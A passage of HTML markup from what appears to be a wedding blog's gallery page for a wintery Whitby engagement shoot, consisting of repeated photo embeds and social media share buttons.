								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0020.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023-200x300.jpg 200w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023-768x1152.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023-683x1024.jpg 683w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0023.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_18">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0025.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_19">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0024.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_20">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0026.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_21">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0027.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_22">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0029.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_23">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0028.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_24">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0030.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_25">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
